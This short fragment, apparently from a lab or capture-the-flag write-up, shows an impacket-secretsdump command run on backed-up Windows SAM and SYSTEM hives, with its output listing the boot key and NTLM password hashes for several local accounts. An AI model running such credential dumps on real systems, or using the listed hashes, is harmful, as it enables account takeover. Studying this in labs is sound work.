 [★]$ impacket-secretsdump -sam sam.bak -system system.bak LOCAL
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x44397c32a634e3d8d8f64bff8c614af7
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a29f7623fd11550def0192de9246f46b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:24571eab88ac0e2dcef127b8e9ad4740:::
Natasha:1001:aad3b435b51404eeaad3b435b51404ee:29ab86c5c4d2aab957763e5c1720486d:::
[*] Cleaning up...